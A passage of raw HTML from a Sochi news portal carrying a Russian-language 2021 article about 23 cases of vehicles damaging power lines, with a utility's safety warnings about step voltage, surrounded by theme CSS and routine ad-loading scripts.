href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В сочинском энергорайоне зафиксировали 23 факта повреждения ЛЭП по вине водителей &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-07T10:19:52+03:00">7 декабря, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>С начала года в зоне обслуживания Сочинского филиала «Россети Кубань» произошло 23 случая повреждения линий электропередачи сторонними транспортными средствами. Причиной ДТП чаще всего является невнимательность водителей и нарушение правил дорожного движения.</p><p>В большинстве случаев водители транспортных средств совершали наезды на опоры воздушных линий электропередачи. Также зафиксированы факты случаи повреждения воздушных линий электропередачи с обрывом проводов и повреждением опор во время проведения несогласованных с сетевой компанией работ в охранных зонах ЛЭП.</p><p>Специалисты отмечают, что в подобных ситуациях страдают не только участники ДТП и электросетевая компания, изыскивающая дополнительные средства для проведения оперативных внеплановых ремонтных работ, но и потребители, которые на время остаются без электроснабжения.</p><p>Компания «Россети Кубань» призывает водителей автотранспортных средств проявлять особую осторожность на дорогах, особенно в местах расположения линий электропередачи, неукоснительно соблюдать правила дорожного движения. Помните, повреждение энергообъектов может не только повлечь нарушение электроснабжения потребителей и социально значимых объектов, но и стать причиной гибели людей.</p><p>Поврежденные линии электропередачи представляют большую опасность. Оборванный провод, упав на землю, создает в радиусе 8-10 метров так называемую зону «шагового напряжения», попав в которую можно получить удар электрическим током, даже не прикасаясь к проводу.</p><p>Кроме того, виновники ДТП несут гражданскую ответственность за повреждение энергооборудования. Помимо административного наказания за нарушение правил дорожного движения, нарушители обязаны возместить расходы за фактическое восстановление энергообъектов.</p><p>Фото: Сочинского филиала «Россети Кубань»</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 